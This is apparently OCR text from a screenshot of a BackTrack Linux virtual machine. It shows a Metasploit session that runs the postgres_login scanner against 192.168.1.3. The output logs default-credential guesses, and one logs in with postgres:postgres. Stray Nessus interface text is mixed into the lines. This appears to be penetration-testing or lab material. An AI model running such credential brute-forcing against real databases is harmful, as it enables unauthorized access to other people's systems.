 RyS-Backtrack [Corriendo] - Oracle VM VirtualBox
root : .ruby.bin
File Edit View Bookmarks Settings Help
msf exploit(tomcat_mgr_deploy) > use auxiliary/scanner/postgres/postgres_login
msf auxiliary(postgres_login) > set RHOSTS 192.168.1.3
RHOSTS => 192.168.1.3
localhost https://localhost:8834
msf auxiliary(postgres_login) > run
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
[*] 192.168.1.3:5432 Postgres - [01/21] - Trying username:'postgres' with password:'' on database 'template1'
[-] 192.168.1.3:5432 Postgres - Invalid username or password: 'postgres':''
nessus Help About Log o
[-] 192.168.1.3:5432 Postgres - [01/21] - Username/Password failed.
[*] 192.168.1.3:5432 Postgres - [02/21] - Trying username:'' with password:'' on database 'template1'
Reports Scans Policies Users Configuration
[-] 192.168.1.3:5432 Postgres - Invalid username or password: '':''
[-] 192.168.1.3:5432 Postgres - [02/21] - Username/Password failed.
[*] 192.168.1.3:5432 Postgres - [03/21] - Trying username:'scott' with password:'' on database 'template1'
Browse Compare Download Delete
[-] 192.168.1.3:5432 Postgres - Invalid username or password: 'scott':''
[-] 192.168.1.3:5432 Postgres - [03/21] - Username/Password failed.
Name Status Last Updated
[*] 192.168.1.3:5432 Postgres - [04/21] - Trying username:'admin' with password:'' on database 'template1'
[-] 192.168.1.3:5432 Postgres - Invalid username or password: 'admin':''
Completed Apr 22, 2015 19:08
[-] 192.168.1.3:5432 Postgres - [04/21] - Username/Password failed.
[*] 192.168.1.3:5432 Postgres - [05/21] - Trying username:'postgres' with password:'postgres' on database 'template1'
[+] 192.168.1.3:5432 Postgres - Logged in to 'template1' with 'postgres':'postgres'
[+] 192.168.1.3:5432 Postgres - Success: postgres:postgres (Database 'template1' succeeded.)
[*] 192.168.1.3:5432 Postgres - Disconnected
[*] 192.168.1.3:5432 Postgres - [06/21] - Trying username:'scott' with password:'scott' on database 'template1'
[-] 192.168.1.3:5432 Postgres - Invalid username or password: 'scott':'scott'
[-] 192.168.1.3:5432 Postgres - [06/21] - Username/Password failed.
[*] 192.168.1.3:5432 Postgres - [07/21] - Trying username:'admin' with password:'admin' on database 'template1'
[-] 192.168.1.3:5432 Postgres - Invalid username or password: 'admin':'admin'
[-] 192.168.1.3:5432 Postgres - [07/21] - Username/Password failed.
[*] 192.168.1.3:5432 Postgres - [08/21] - Trying username:'admin' with password:'password' on database 'template1'
[-] 192.168.1.3:5432 Postgres - Invalid username or password: 'admin':'password'
[-] 192.168.1.3:5432 Postgres - [08/21] - Username/Password failed.